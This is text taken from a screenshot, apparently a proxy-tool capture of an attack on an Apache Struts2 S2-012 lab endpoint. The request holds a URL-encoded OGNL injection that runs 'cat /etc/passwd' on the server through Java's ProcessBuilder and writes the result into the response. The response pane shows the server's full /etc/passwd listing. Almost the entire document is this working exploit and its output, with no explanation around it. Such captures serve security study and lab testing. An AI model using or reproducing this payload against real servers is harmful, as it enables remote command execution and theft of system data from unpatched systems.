 Request
Raw Params Headers Hex
GET
/S2-012/user.action?name=%25%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java.lang
.String%5B%5D%7B%22cat%22%2C%20%22%2Fetc%2Fpasswd%22%7D)).redirectErrorStream(true).
start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew%20java.io.InputStreamReader(%23b
)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.
read(%23e)%2C%23f%3D%23context.get(%22com.opensymphony.xwork2.dispatcher.HttpServlet
Response%22)%2C%23f.getWriter().println(new%20java.lang.String(%23e))%2C%23f.getWrit
er().flush()%2C%23f.getWriter().close()%7D HTTP/1.1
Host: :8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200
Date: Tue, 18 Apr 2017 14:12:29 GMT
Connection: close
Content-Length: 50001
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false